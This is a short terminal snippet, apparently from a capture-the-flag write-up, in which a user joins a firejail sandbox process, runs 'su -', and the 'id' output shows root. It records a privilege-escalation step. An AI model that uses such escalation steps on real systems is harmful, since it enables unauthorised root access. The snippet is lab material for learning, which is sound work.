 atlas@sandworm:~$ firejail --join=46796
firejail --join=46796
Warning: cleaning all supplementary groups
changing root to /proc/46796/root
Child process initialized in 8.10 ms
su -
id
uid=0(root) gid=0(root) groups=0(root)